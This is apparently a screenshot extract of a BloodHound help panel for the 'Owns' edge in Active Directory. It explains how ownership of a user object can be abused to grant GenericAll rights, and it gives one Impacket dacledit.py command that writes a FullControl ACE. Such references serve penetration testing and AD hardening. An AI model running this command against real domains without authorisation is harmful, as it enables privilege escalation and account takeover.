 Help: Owns ×
Info Windows Abuse Linux Abuse Opsec Refs
To abuse ownership of a user object, you may grant yourself the GenericAll privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
-A
dacledit.py -action 'write' -rights 'FullControl' -principal 'control
ledUser' -target 'targetUser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool: